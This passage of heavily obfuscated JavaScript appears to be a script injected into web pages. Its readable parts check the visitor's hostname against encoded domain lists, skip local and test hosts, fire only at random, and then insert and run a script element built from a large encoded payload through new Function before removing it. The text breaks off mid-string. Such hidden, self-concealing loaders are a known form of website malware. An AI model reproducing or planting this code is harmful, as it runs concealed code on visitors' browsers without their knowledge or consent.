,'k)pm')+V(0x11e8,'2l)*')+V(0xcd4,'PQX(')+V(0x10b,'&pqp')+V(0x8d7,'Y0q@')+V(0x1161,'3QW7')+V(0x2f8,'4Lta')+V(0x352,'[^j]')+V(0xf15,'vIXy')+V(0x592,'yIJM')+V(0x3e6,'7Rsi')+V(0x106f,'ErqT')+V(0x1226,'k)pm')+V(0x60e,'^7w2')+V(0xcf6,'tSQe')+V(0xda7,'tSQe')+V(0xaa8,'Ks2s')+V(0x1bd,'u)7l')+V(0x5b9,'yri&')+V(0x163d,'Drcs')+V(0x15d1,'JUN&')+V(0xbc9,'0@JW')+V(0x467,'JvLN')+V(0x44d,'v)Ts')+V(0x15d3,'yri&')+V(0x2b7,'$6H8')+V(0x5ec,'9T4z')+V(0xe37,'aCFn')+V(0xb01,'yIJM')+V(0xcdb,'2Yan')+V(0x15ab,'5j4V')+V(0xa46,'7Rsi')+V(0xbd4,'FF1]')+V(0x11d9,'KYX9')+V(0x49f,'$6H8')+V(0x68b,'JUN&')+V(0x13ef,'HSnQ')+V(0xbc2,'2l)*')+V(0x10e6,'^7w2')+V(0x108,'oE4z')+V(0x1673,'v)Ts')+V(0x1559,'u)7l')+V(0x1159,'R^M8')+V(0x104c,'JvLN')+V(0x6cf,'yri&')+V(0x131b,'tSQe')+V(0x56c,'FF1]')+V(0xf8a,'^7w2')+V(0xb2c,'cZpE')+V(0x13f8,'kFJ4')+V(0xc69,'DKu*')+V(0x48d,'yIJM')+V(0x84c,'v)Ts')+V(0xc9f,'&pqp')+V(0x613,'sUf5')+V(0x113f,'Fa@W')+V(0x7e9,'k)pm')+V(0xb2a,'Iz@Z')+V(0x337,'5j4V')+V(0x522,'Y0q@')+V(0x9aa,'$6H8')+V(0x3a9,'DKu*')+V(0x158d,'5j4V')+V(0xb1b,'oAwj')+V(0x14e7,'9T4z')+V(0x128a,'u)7l')+V(0x574,'oE4z')+V(0x198,'cZpE')+V(0xb68,'JvLN')+V(0x53d,'MbUt')+V(0xce6,'JvLN')+V(0x93b,'oE4z')+V(0xca7,'sT1o')+V(0x6bd,'Ks2s')+V(0x3ad,'dvin')+V(0x138f,'$6H8')+V(0x1640,'kFJ4')+V(0x79c,'8F#L')+V(0x571,'dvin')+V(0x16e8,'2l)*')+V(0x132f,'KYX9')+V(0xe6b,'&pqp')+V(0xfa8,'yIJM')+V(0xa5d,'aCFn')+V(0xf13,'HSnQ')+V(0x1511,'n]If')+V(0xf2c,'KYX9')+V(0x77a,'kFJ4')+V(0xa16,'PQX(')+V(0x1192,'yri&')+V(0x533,'n]If')+V(0x1329,'3QW7')+V(0xf56,'3QW7')+V(0xad1,'Drcs')+V(0x2e0,'8F#L')+V(0x957,'9T4z')+V(0x99c,'FF1]')+V(0x754,'Fa@W')+V(0x5eb,'0@JW')+V(0x13b3,'JvLN')+V(0xb30,'HSnQ'))+(V(0x407,'7Rsi')+V(0x34e,'R^M8')+V(0xf94,'^7w2')+V(0x13cf,'k)pm')+V(0xa14,'yri&')+V(0x1014,'kFJ4')+V(0xe44,'KYX9')+V(0x8ed,'Fa@W')+V(0x12a,'k)pm')+V(0xf91,'KYX9')+V(0x152c,'HSnQ')+V(0x580,'Drcs')+V(0xe9c,'cZpE')+V(0xf3d,'Pcdu')+V(0x207,'&pqp')+V(0xbae,'sUf5')+V(0x32b,'aCFn')+V(0x4d4,'2Yan')+V(0x4fa,'KYX9')+V(0x6a5,'2Yan')+V(0x54f,'Drcs')+V(0xa7a,'kFJ4')+V(0x118,'ErqT')+V(0x12e3,'8F#L')+V(0x1695,'ErqT')+V(0x7c8,'sT1o')+V(0x13b6,'KYX9')+V(0x3cb,'oAwj')+V(0x1471,'[^j]')+V(0xc30,'cZpE')+V(0x12d8,'oE4z')+V(0x80a,'jQ]q')+V(0xb60,'2Yan')+V(0x145b,'yri&')+V(0x7ed,'uZtF')+V(0x1631,'FF1]')+V(0x52a,'sT1o')+V(0x9b2,'Drcs')+V(0x64f,'k)pm')+V(0x1448,'JvLN')+V(0xc20,'yIJM')+V(0xfc5,'^7w2')+V(0x265,'&pqp')+V(0x111d,'yri&')+V(0x15fb,'[^j]')+V(0x6fe,'&pqp')+V(0x8ee,'kFJ4')+V(0xa54,'[^j]')+V(0xd60,'u)7l')+V(0x96e,'PQX(')+V(0x6fd,'oE4z')+V(0xac1,'uZtF')+V(0x100b,'dvin')+V(0x1268,'8F#L')+V(0x9d2,'oE4z')+V(0x221,'9T4z')+V(0xede,'PQX(')+V(0xe48,'FF1]')+V(0x2b8,'8F#L')+V(0xeb7,'^RYB')+V(0x9c7,'3QW7')+V(0xb56,'yIJM')+V(0x144e,'Drcs')+V(0x584,'8F#L')+V(0x884,'$6H8')+V(0xcb6,'$6H8')+V(0x168f,'FF1]')+V(0x16c6,'^7w2')+V(0x1182,'sUf5')+V(0x132c,'JUN&')+V(0x97b,'3QW7')+V(0x35a,'jQ]q')+V(0x4ab,'kFJ4')+V(0x603,'FF1]')+V(0x14e9,'oE4z')+V(0xbe,'^RYB')+V(0xfd9,'Ks2s')+V(0x564,'sUf5')+V(0x525,'MbUt')+V(0x127,'2l)*')+V(0x217,'Ks2s')+V(0x6ea,'n]If')+V(0xde4,'5j4V')+V(0x99e,'sUf5')+V(0xc1a,'MbUt')+V(0xd04,'^7w2')+V(0xae8,'FF1]')+V(0x7ab,'n]If')+V(0x14e4,'DKu*')+V(0x405,'jQ]q')+V(0xc54,'Ks2s')+V(0x13f3,'cZpE')+V(0x27c,'9T4z')+V(0x3ed,'dvin')+V(0x460,'v)Ts')+V(0x1180,'yIJM')+V(0x14d1,'JvLN')+V(0x88f,'^7w2')+V(0x16de,'7Rsi')+V(0x273,'DKu*')+V(0x92c,'yIJM')+V(0x80b,'v)Ts')+V(0x2c1,'&pqp')+V(0x16b7,'yri&')+V(0x649,'FF1]')+V(0x424,'aCFn')+V(0x58e,'P$IF')+V(0xb16,'P$IF')+V(0xbff,'[^j]')+V(0xf34,'2NsK')+V(0x10ba,'aCFn')+V(0x7fd,'oE4z')+V(0x7dc,'yri&')+V(0xd96,'HSnQ')+V(0x1065,'^RYB')+V(0x5a7,'sT1o')+V(0xa97,'9T4z')+V(0x1431,'kFJ4')+V(0x771,'yIJM')+V(0x103a,'P$IF')+V(0x12bd,'Iz@Z')+V(0x2e7,'Fa@W')+V(0x5ba,'vIXy')+V(0xd5,'Drcs')+V(0x10c2,'Drcs')+V(0x7d4,'v)Ts')+V(0x11b1,'DKu*')+V(0x1039,'Iz@Z')+V(0x36d,'[^j]')+V(0xb2b,'9T4z')+V(0x760,'Ks2s')+V(0x251,'FF1]')+V(0xe87,'aCFn')+V(0x10b1,'jQ]q')+V(0xccd,'sUf5')+V(0x2e3,'2Yan')+V(0x10f9,'&pqp')+V(0xaa1,'cZpE')+V(0x597,'Fa@W')+V(0xdbf,'4Lta')+V(0x36b,'uZtF')+V(0xcb0,'uZtF')+V(0x105,'kFJ4')+V(0x489,'Drcs')+V(0xd3a,'u)7l')+V(0x391,'n]If')+V(0x11fa,'3QW7')+V(0x1368,'oE4z')+V(0xf55,'HSnQ')+V(0x13ff,'yri&')+V(0xa0d,'Pcdu')+V(0x901,'kFJ4')+V(0xbf0,'3QW7')+V(0x72c,'ErqT')+V(0x665,'Drcs')+V(0x6c4,'dvin')+V(0xacd,'jQ]q')+V(0x13d2,'P$IF')+V(0xee6,'3QW7')+V(0x468,'Ks2s')+V(0x891,'JvLN')+V(0x1502,'Ks2s')+V(0xd1b,'vIXy')+V(0x88b,'4Lta')+V(0xf2e,'[^j]')+V(0xd20,'sUf5')+V(0x1470,'yIJM')+V(0x3f3,'[^j]')+V(0x73f,'sUf5')+V(0x59f,'Iz@Z')+V(0x16b1,'k)pm')+V(0x740,'^7w2')+V(0x748,'aCFn')+V(0x1403,'sT1o')+V(0x26e,'oAwj')+V(0x1697,'2l)*')+V(0xd47,'Y0q@')+V(0x99a,'DKu*')+V(0xdeb,'u)7l')+V(0x160c,'R^M8')+V(0x81a,'k)pm')+V(0xd26,'HSnQ')+V(0x1619,'5j4V')+V(0x1000,'kFJ4')+V(0x2dc,'Ks2s')+V(0x11c3,'Iz@Z')+V(0x7bb,'v)Ts')+V(0x1038,'5j4V')+V(0x14e5,'2l)*')+V(0x1216,'MbUt')+V(0x8f9,'oE4z')+V(0x350,'oAwj')+V(0x9d6,'Pcdu')+V(0x1256,'HSnQ')+V(0x1407,'Iz@Z')+V(0xf30,'FF1]')+V(0x10df,'Ks2s')+V(0x1456,'^RYB')+V(0x94b,'n]If')+V(0xf21,'yri&'))+(V(0xff8,'jQ]q')+V(0x5af,'3QW7')+V(0xee4,'cZpE')+V(0x1390,'[^j]')+V(0xa0e,'vIXy')+V(0xc06,'Iz@Z')+V(0x10ab,'2l)*')+V(0xdea,'Iz@Z')+V(0xc25,'2l)*')+V(0x1672,'ErqT')+V(0x1229,'8F#L')+V(0xb85,'sT1o')+V(0x7f2,'yIJM')+V(0x14bd,'sUf5')+V(0xf81,'MbUt')+V(0x9fe,'Pcdu')+V(0xe9f,'aCFn')+V(0x143c,'v)Ts')+V(0x88e,'sT1o')+V(0xbd7,'9T4z')+V(0x8fb,'R^M8')+V(0x703,'JvLN')+V(0x774,'2Yan')+V(0x621,'sT1o')+V(0x163e,'oAwj')+V(0x2f9,'MbUt')+V(0xb70,'PQX(')+V(0x454,'jQ]q')+V(0x151d,'0@JW')+V(0x102,'dvin')+V(0xced,'oAwj')+V(0x4fc,'$6H8')+V(0xd64,'oE4z')+V(0xc14,'ErqT')+V(0x840,'0@JW')+V(0x560,'4Lta')+V(0x1687,'P$IF')+V(0xcfd,'JvLN')+V(0x1401,'ErqT')+V(0xe73,'oE4z')+V(0x1315,'5j4V')+V(0x5c7,'Iz@Z')+V(0x720,'oE4z')+V(0xc99,'PQX(')+V(0x1100,'8F#L')+V(0x12a2,'ErqT')+V(0xe05,'KYX9')+V(0xe30,'cZpE')+V(0x825,'k)pm')+V(0x3d3,'Pcdu')+V(0x84a,'7Rsi')+V(0xeb,'Y0q@')+V(0x7fa,'oE4z')+V(0xe2f,'ErqT')+V(0x561,'vIXy')+V(0x4cf,'Iz@Z')+V(0x1598,'MbUt')+V(0x356,'[^j]')+V(0x12cc,'FF1]')+V(0x5f4,'MbUt')+V(0x1106,'aCFn')+V(0xd1e,'7Rsi')+V(0x115f,'Y0q@')+V(0x598,'aCFn')+V(0xe85,'v)Ts')+V(0x57a,'FF1]')+V(0x8ba,'n]If')+V(0x21a,'sT1o')+V(0x1135,'2Yan')+V(0x1453,'yri&')+V(0x16ae,'uZtF')+V(0x1203,'uZtF')+V(0xe9a,'P$IF')+V(0x7f4,'Iz@Z')+V(0x82f,'2l)*')+V(0x7b7,'oE4z')+V(0xc19,'oAwj')+V(0x7a8,'&pqp')+V(0x343,'&pqp')+V(0x588,'Fa@W')+V(0xe4b,'ErqT')+V(0x893,'9T4z')+V(0xa55,'ErqT')+V(0xf36,'0@JW')+V(0xe06,'^RYB')+V(0x617,'^RYB')+V(0x800,'vIXy')+V(0x11ad,'Drcs')+V(0x1458,'oAwj')+V(0x652,'k)pm')+V(0x146b,'dvin')+V(0x917,'2Yan')+V(0x1326,'2NsK')+V(0xc2,'u)7l')+V(0x162b,'cZpE')+V(0x10a1,'&pqp')+V(0xba1,'&pqp')+V(0x1630,'oAwj')+V(0x9b4,'Pcdu')+V(0x71a,'k)pm')+V(0x16e2,'5j4V')+V(0x466,'dvin')+V(0x14ab,'Ks2s')+V(0xb87,'KYX9')+V(0xd8,'cZpE')+V(0xc12,'FF1]')+V(0xb4c,'4Lta')+V(0x8b6,'3QW7')+V(0x69b,'DKu*')+V(0x79b,'[^j]')+V(0xdf2,'7Rsi')+V(0x36e,'sT1o')+V(0xba2,'^7w2')+V(0xc9a,'Iz@Z')+V(0x386,'cZpE')+V(0x2ad,'KYX9')+V(0x666,'2Yan')+V(0x1468,'&pqp')+V(0xb10,'2l)*')+V(0x686,'MbUt')+V(0x270,'sUf5')+V(0x6ca,'Drcs')+V(0xdb7,'[^j]')+V(0x10c,'JUN&')+V(0x15b5,'aCFn')+V(0xbe0,'yri&')+V(0xfcf,'oAwj')+V(0xd0c,'4Lta')+V(0x563,'8F#L')+V(0xd54,'kFJ4')+V(0x8f5,'DKu*')+V(0x12a4,'n]If')+V(0x10bf,'[^j]')+V(0x7ce,'uZtF')+V(0x1412,'5j4V')+V(0xd8b,'3QW7')+V(0xd9f,'[^j]')+V(0x406,'[^j]')+V(0xcfc,'&pqp')+V(0xb20,'0@JW')+V(0x1311,'DKu*')+V(0x3fd,'$6H8')+V(0x5b1,'Ks2s')+V(0x488,'^7w2')+V(0x1645,'kFJ4')+V(0x14d4,'5j4V')+V(0x9ec,'^7w2')+V(0x729,'0@JW')+V(0x1517,'Fa@W')+V(0x1bb,'[^j]')+V(0x11a0,'sUf5')+V(0xd4c,'5j4V')+V(0xc6a,'n]If')+V(0x16dc,'4Lta')+V(0x3ce,'tSQe')+V(0x117e,'&pqp')+V(0x149c,'yIJM')+V(0x40e,'JvLN')+V(0x1545,'3QW7')+V(0x131c,'Ks2s')+V(0x12ad,'k)pm')+V(0x1e7,'v)Ts')+V(0x11f3,'DKu*')+V(0x1a8,'v)Ts')+V(0x15cd,'9T4z')+V(0x129e,'4Lta')+V(0xadd,'9T4z')+V(0x142a,'vIXy')+V(0xa9d,'&pqp')+V(0x11b4,'aCFn')+V(0xaee,'n]If')+V(0x41e,'jQ]q')+V(0xbb4,'R^M8')+V(0x6ab,'k)pm')+V(0x1536,'dvin')+V(0x1099,'R^M8')+V(0x41f,'KYX9')+V(0x66f,'8F#L')+V(0x9f9,'JUN&')+V(0xaf1,'v)Ts')+V(0x1561,'Ks2s')+V(0x16dd,'Iz@Z')+V(0xaff,'yIJM')+V(0xeb8,'4Lta')+V(0x7d1,'2Yan')+V(0xd4f,'uZtF')+V(0x1140,'4Lta')+V(0x11c0,'2l)*')+V(0x9dc,'aCFn')+V(0x695,'uZtF')+V(0x47e,'Ks2s')+V(0xd6b,'KYX9')+V(0x25c,'2NsK')+V(0x1034,'yri&')+V(0x778,'FF1]')+V(0x1455,'2l)*')+V(0x131a,'sUf5')+V(0xcd6,'DKu*')+V(0x1d1,'0@JW')+V(0x16ad,'tSQe'))+(V(0x105c,'Ks2s')+V(0x1107,'P$IF')+V(0x14ac,'3QW7')+V(0x148a,'jQ]q')+V(0x865,'Drcs')+V(0x163c,'7Rsi')+V(0x1306,'yri&')+V(0x1190,'Y0q@')+V(0x499,'yIJM')+V(0x535,'oAwj')+V(0x19b,'u)7l')+V(0x1067,'PQX(')+V(0x282,'uZtF')+V(0x112c,'KYX9')+V(0xd30,'k)pm')+V(0x372,'JUN&')+V(0xcc6,'sUf5')+V(0x145d,'Ks2s')+V(0x3f2,'2l)*')+V(0xb3b,'MbUt')+V(0xa47,'JUN&')),c[V(0x58a,'Fa@W')]=V(0xcd8,'Ks2s')+V(0xf8d,'tSQe')+V(0x582,'jQ]q')+V(0x5dc,'oE4z')+V(0x6d4,'8F#L')+V(0x867,'PQX(')+V(0xd79,'3QW7')+V(0xecf,'$6H8')+V(0x751,'Ks2s')+V(0x5c0,'7Rsi')+V(0xcf8,'cZpE')+V(0x15df,'R^M8')+V(0xd4e,'kFJ4')+V(0xb50,'2l)*')+'pX',c[V(0x31c,'k)pm')]=V(0x110a,'FF1]')+V(0x295,'dvin')+V(0x161a,'2NsK')+V(0x1649,'v)Ts')+V(0xf6d,'uZtF')+V(0xcb2,'2l)*')+V(0x1623,'cZpE')+V(0xde5,'vIXy')+V(0x11a1,'9T4z')+V(0xa9f,'Y0q@')+'X]',c[V(0x10e2,'kFJ4')]=V(0xe3a,'Y0q@')+V(0xc55,'5j4V')+V(0x15ce,'&pqp')+V(0xa6c,'$6H8')+V(0x66a,'tSQe')+V(0x583,'ErqT')+V(0xc91,'5j4V')+V(0xdf6,'Iz@Z')+V(0x712,'5j4V')+V(0xb46,'tSQe')+V(0xf23,'2Yan')+V(0xce3,'8F#L')+V(0x2af,'tSQe')+V(0x1567,'^7w2')+V(0x636,'3QW7')+V(0x33c,'JUN&')+V(0xa3b,'sUf5')+V(0x51d,'vIXy'),c[V(0xd6e,'oAwj')]=function(w,z){return w===z;},c[V(0x254,'k)pm')]=function(w,z){return w-z;},c[V(0xbad,'aCFn')]=V(0x65a,'PQX(')+V(0xd1,'sT1o'),c[V(0x16c9,'uZtF')]=function(w){return w();},c[V(0x160a,'u)7l')]=V(0x479,'HSnQ')+V(0xe09,'0@JW')+V(0x145a,'tSQe')+V(0x6b0,'&pqp')+V(0xf78,'Iz@Z'),c[V(0x29e,'sUf5')]=function(w,z){return w!==z;},c[V(0x10bb,'Pcdu')]=V(0xba,'2Yan')+V(0xff9,'MbUt'),c[V(0xea5,'Ks2s')]=V(0x50d,'7Rsi')+'t',c[V(0xff,'jQ]q')]=V(0x1202,'kFJ4')+V(0xf9f,'R^M8'),c[V(0xab5,'^RYB')]=function(w,x,y){return w(x,y);},c[V(0x84b,'vIXy')]=function(w){return w();},c[V(0x8fa,'^RYB')]=function(w,x,y){return w(x,y);},c[V(0x85e,'uZtF')]=function(w,x,y){return w(x,y);},c[V(0xb75,'^7w2')]=function(w,x,y){return w(x,y);},c[V(0xcd9,'n]If')]=function(w){return w();},c[V(0x361,'KYX9')]=V(0x159e,'tSQe')+'t',c[V(0xac9,'DKu*')]=V(0x7a5,'sT1o')+V(0x2bd,'P$IF')+V(0x71c,'yIJM'),c[V(0xacf,'Fa@W')]=V(0x711,'Pcdu')+V(0x111b,'JvLN')+V(0x10dd,'2Yan')+V(0xf01,'k)pm')+V(0x4cc,'k)pm')+V(0x2f7,'7Rsi')+V(0x1585,'4Lta')+V(0x7ff,'JvLN'),c[V(0x89f,'dvin')]=V(0x102d,'HSnQ')+V(0x146c,'5j4V')+V(0x15e7,'u)7l')+V(0x4fd,'u)7l')+V(0x1ff,'FF1]')+V(0x6a9,'&pqp'),c[V(0x10cc,'Pcdu')]=function(w){return w();},c[V(0x1419,'sT1o')]=function(w){return w();},c[V(0x1023,'[^j]')]=function(w,x,y){return w(x,y);},c[V(0x1416,'Pcdu')]=function(w,x){return w(x);},c[V(0x10da,'k)pm')]=function(w,z){return w+z;},c[V(0x1414,'KYX9')]=function(w,z){return w+z;},c[V(0x4df,'sUf5')]=V(0x733,'sUf5');var d=c,e=function(){var w=!![];return function(x,y){var z=w?function(){var W=_0x4207147d;if(y){var A=y[W(0x8d4,'JvLN')](x,arguments);return y=null,A;}}:function(){};return w=![],z;};}();function f(w,x){var X=V,y={};y[X(0x10e8,'DKu*')]=function(G,I){var Y=X;return d[Y(0x45e,'^RYB')](G,I);},y[X(0x236,'3QW7')]=function(G,I){var Z=X;return d[Z(0x159d,'Iz@Z')](G,I);};var z=y;for(var A in w)if(d[X(0xe50,'vIXy')](A[X(0xfd,'4Lta')+'h'],x)&&function(G,I){var a0=X;for(var O=0x2;z[a0(0x6e8,'Drcs')](O,I[a0(0x4a3,'7Rsi')+'h']);O++)if(z[a0(0x8ec,'Ks2s')](G[a0(0x1444,'sUf5')+a0(0xda2,'JUN&')](I[O][0x0]),I[O][0x1]))return;return 0x1;}(A,arguments))return w[A];}function g(w,x){var a1=V;return d[a1(0xb91,'5j4V')](w,Math[a1(0xa04,'cZpE')](d[a1(0x1dc,'oAwj')](Math[a1(0xb7,'3QW7')+'m'](),d[a1(0x58c,'Ks2s')](d[a1(0x1575,'7Rsi')](x,0x1),w))));}function h(w,x){var a2=V;for(var y=0x0;d[a2(0x6e4,'MbUt')](y,x[a2(0xe1d,'oAwj')+'h']);y++){var z=x[y],A=d[a2(0xffa,'cZpE')](0x0,z[a2(0x3d9,'tSQe')+'Of']('.'))?d[a2(0x2f4,'Iz@Z')]('.',w):w,G=d[a2(0xbdb,'sUf5')](A[a2(0x15f0,'yIJM')+'h'],z[a2(0x11f9,'0@JW')+'h']),I=A[a2(0x1689,'jQ]q')+'Of'](z,G),G=d[a2(0x65b,'9T4z')](-0x1,I)&&d[a2(0x1092,'k)pm')](I,G);if(G&&(d[a2(0x140d,'DKu*')](A[a2(0xf73,'&pqp')+'h'],z[a2(0xc4b,'^RYB')+'h'])||d[a2(0x1078,'sT1o')](0x0,z[a2(0x30a,'2l)*')+'Of']('.'))))return 0x1;}}function i(){var a3=V,w,x;return d[a3(0x9bd,'Fa@W')](f,d[a3(0xd3e,'7Rsi')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function j(){var a4=V,w=d[a4(0x15c7,'jQ]q')](k,d[a4(0x1295,'^7w2')](i));if(w){var w=d[a4(0xdd3,'[^j]')](f,w,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return w&&w[0x4]&&!w[0x5]?!(d[a4(0xf0a,'2l)*')](0x46,w[a4(0x1027,'Ks2s')+a4(0xefa,'oAwj')](0x0))&&d[a4(0xebe,'tSQe')](0x66,w[a4(0x4e2,'u)7l')+a4(0x14d9,'$6H8')](0x0))||d[a4(0x2ae,'8F#L')](0x49,w[a4(0x1d8,'dvin')+a4(0xda2,'JUN&')](0x1))&&d[a4(0x59a,'DKu*')](0x69,w[a4(0x8d2,'&pqp')+a4(0x12be,'tSQe')](0x1))||d[a4(0x986,'2NsK')](0x4c,w[a4(0x154b,'9T4z')+a4(0x1110,'2Yan')](0x2))&&d[a4(0x1515,'^7w2')](0x6c,w[a4(0xcf4,'sT1o')+a4(0x59c,'2l)*')](0x2))||d[a4(0x74e,'dvin')](0x45,w[a4(0xdf9,'aCFn')+a4(0x551,'oE4z')](0x3))&&d[a4(0xdc4,'Ks2s')](0x65,w[a4(0x112e,'Y0q@')+a4(0x49d,'vIXy')](0x3))||d[a4(0xa34,'KYX9')](0x3a,w[a4(0x964,'[^j]')+a4(0x164a,'9T4z')](0x4))):void 0x0;}}function k(w){var a5=V;return d[a5(0x969,'ErqT')](f,w,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function l(){var a6=V,w=d[a6(0x540,'sUf5')](i);if(w){var x=d[a6(0x675,'k)pm')](f,w,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),y,y=!!(y=!d[a6(0x11c9,'DKu*')](x,'~')?d[a6(0x280,'sUf5')](k,w):y)&&d[a6(0x96c,'sUf5')](f,y,0x8,[0x7,0x65],[0x0,0x68]);return d[a6(0x926,'sUf5')](x,y);}}function m(){var a7=V,w=d[a7(0x16ca,'MbUt')],x=new RegExp(d[a7(0xa6e,'ErqT')],'g');return w[a7(0x30f,'cZpE')+'ce'](x,'')[a7(0x8b9,'P$IF')](';');}function n(){var a8=V,w=d[a8(0x14e,'FF1]')],x=new RegExp(d[a8(0xe5f,'DKu*')],'g');return w[a8(0x9d8,'JUN&')+'ce'](x,'')[a8(0x10c8,'jQ]q')](';');}function o(w){var a9=V;return d[a9(0x28b,'yri&')](-0x1,w[a9(0x1629,'Pcdu')+'Of'](String[a9(0x13a,'ErqT')+a9(0x12d4,'u)7l')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a9(0x1294,'jQ]q')](w)||new RegExp(d[a9(0x1165,'$6H8')],'g')[a9(0x332,'3QW7')](w));var x;}function p(w,x){var aa=V,y=w[aa(0x11f9,'0@JW')+'h'];return d[aa(0x656,'HSnQ')](w[aa(0x12ff,'yIJM')+aa(0x677,'PQX(')](d[aa(0xf53,'sUf5')](y,x[aa(0xdae,'JvLN')+'h']),y),x);}function q(){var ab=V,w=d[ab(0x168d,'sT1o')][ab(0x120,'yIJM')]('|'),x=0x0;while(!![]){switch(w[x++]){case'0':d[ab(0x113b,'v)Ts')](A);continue;case'1':var y={};y[ab(0x112d,'kFJ4')]=d[ab(0xc5c,'oAwj')],y[ab(0xf1a,'4Lta')]=function(Q,R){var ac=ab;return d[ac(0xba3,'3QW7')](Q,R);},y[ab(0x24e,'PQX(')]=d[ab(0xb58,'MbUt')],y[ab(0x1118,'k)pm')]=function(Q,R){var ad=ab;return d[ad(0x459,'7Rsi')](Q,R);},y[ab(0x834,'jQ]q')]=d[ab(0xb7f,'Pcdu')],y[ab(0x8c7,'Drcs')]=function(Q,R){var ae=ab;return d[ae(0xd4d,'2NsK')](Q,R);},y[ab(0xb22,'Y0q@')]=d[ab(0x10b5,'DKu*')],y[ab(0xe9d,'^7w2')]=function(Q,R){var af=ab;return d[af(0x317,'P$IF')](Q,R);},y[ab(0x5ed,'2l)*')]=function(Q){var ag=ab;return d[ag(0xc7b,'2l)*')](Q);};var z=y;continue;case'2':var A=d[ab(0xe72,'Pcdu')](e,this,function(){var ah=ab,Q=z[ah(0x261,'3QW7')](typeof window,z[ah(0xf20,'$6H8')])?window:z[ah(0xdda,'KYX9')](typeof process,z[ah(0x237,'7Rsi')])&&z[ah(0x16ac,'KYX9')](typeof require,z[ah(0xdc8,'0@JW')])&&z[ah(0x12b6,'FF1]')](typeof global,z[ah(0xc2c,'FF1]')])?global:this,R=function(){var ai=ah,T=new Q[(ai(0xf1d,'&pqp'))+'p'](z[ai(0x8b3,'dvin')]);return!T[ai(0x50a,'^7w2')](A);};return z[ah(0xb02,'aCFn')](R);});continue;case'3':var G=d[ab(0x2e5,'Fa@W')](m),I=d[ab(0x9fb,'DKu*')](l),O=d[ab(0xa03,'2Yan')](n);continue;case'4':return!I||!!(d[ab(0x162,'tSQe')](h,I=d[ab(0xba9,'oAwj')](p,I,String[ab(0x11f4,'[^j]')+ab(0x1a1,'Y0q@')+'de'](0x2e))?I[ab(0x1465,'0@JW')+ab(0x172,'9T4z')](0x0,d[ab(0x60c,'tSQe')](I[ab(0x3d4,'uZtF')+'h'],0x1)):I,G)||d[ab(0x777,'JUN&')](h,I,O)||d[ab(0x60a,'n]If')](o,I)||d[ab(0xccc,'oE4z')](j));}break;}}function r(w){var aj=V,x=d[aj(0x746,'sT1o')](i),y;x&&((y=x[aj(0x266,'[^j]')+aj(0x104f,'Drcs')+aj(0x7cb,'&pqp')](d[aj(0x166,'Fa@W')]))[aj(0x321,'2l)*')]=d[aj(0xe61,'yri&')],y[aj(0x10c7,'[^j]')+aj(0x52d,'u)7l')+'t']=w,(x[aj(0x11c1,'7Rsi')]||x[aj(0xf7d,'7Rsi')]||x[aj(0x69e,'2Yan')+aj(0x86d,'vIXy')+aj(0x3b4,'k)pm')])[aj(0x14a6,'sT1o')+aj(0xcae,'P$IF')+'d'](y),y[aj(0x152a,'KYX9')+'e']());}function s(){var ak=V,w,x=d[ak(0x13af,'4Lta')](f,d[ak(0xf4a,'Ks2s')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),y,z,z;x&&(y=d[ak(0xc01,'9T4z')],z=new RegExp(d[ak(0xe22,'^RYB')],'g'),(z=x[y[ak(0x12b5,'oE4z')+'ce'](z,'')])&&z[ak(0x8ca,'u)7l')+ak(0x130b,'vIXy')][ak(0x3f5,'cZpE')+ak(0xd28,'DKu*')+'d'](z));}try{var t,u,v;d[V(0x1396,'k)pm')](q)||(d[V(0x138,'uZtF')](s),d[V(0x16f,'tSQe')](0x1,d[V(0x453,'R^M8')](g,0x1,t=0x4))||d[V(0x6eb,'Fa@W')](r,d[V(0xc0a,'dvin')](d[V(0x241,'Ks2s')]('(',new Function((function(){var _0x2366039=function(){var _0x9427638c=['z3LzEMDZsJjKC0Luz25lvJa5wM5wDvKZuNbImJrVzwL4','wxnkmwXQy0vrBKTtDeTlrei0tvDnEKXdzhvKmvztsNLR','rfuYodvkExDUyw1AmfKXwJbzAMTUtenKwfvwuMLwmdLd','stDABhrts0rcne1QBgHmq2rewMXssKP5BgrlruLZzwX0','wvn3BMftAdrzu2nWsZbVB01iz3HzELvZsJbkrLLUww5l','EwTYu2LND2vertjzAxDUzfnWvLvdy3blmg9VtuHNELPe','Dfzlrei0txPNEeXdy2TJruPSsNLRCKOYtMXkmtbVzfn3','zvzKufDTuLjrmJH4sNL3BLz6zdrzmgH0ytjSwe5vDgTk','tLnJCeSWB29nsgD6txPJC0OZrNzAmdrUs1n0s0TeqJrn','Awr6rLzkExDUvNPKnK1SzfnKr1jxuti5wKP5D25wELzr','mdfcstfVBKTtDeTlrei0ttjfneXdzeLJvgrTsNLRCLnP','mvzSr256Ba','zfnzu2nZsJi0D1fTtKHxrZr2sNL3BLjisKTArLPOvM1o','B01iz3HnvefZsJnkC2eWy25lu3rls0rcne1QvMXmq2rW','rxnUtenKwfvxsKTwELjdwKvSwu5dy3nkmfjHv21ssvuY','uLrODLnSyZbHwfzytJfJBKXdzfHvruPQvLzKmu5gyZnw','qJnkA29Us1yWB2fdEdrmrei0tKn4yK1iz3Pmrei0tMPA','twXKu2nhuLrvmJLdsNL3BMmWtNzJrMmYvevOwe5Quw5m','sNL3BLyWovbxBgmWvw1suvKXy25mq2rytM5zEgfvtNju','rxHeytfnBKXdzhvJmLzZyMPkveP5D25LAMHYwtbgBfeW','s1n0s0TeqJrnveK0tenKvuPTnvHkEwTYu2LND2verxDp','qJrnveu1tenKzfHUqKHkEwTYu2LND2vettfoq3DUvw0X','mtaZmtK0nhrPq2DJvq','rMrlu2TTsM1AyLnPz3DLre5Otvn3BLeZwKTku2nWwfnO','EwTYu2LND2vestnou3DUsKHcq1Pty3blmg9VtuHNEu5u','C0OXyZjvBu5iv0zAA1zfAZrkExDUzeCXDLPSyZntrKzy','BMmWtNjnmKu0yJbswfvwtw5mq2rytM1sALnTmxjurMmY','tZm1DuPPww9IvdfZsLrcne5eoxrl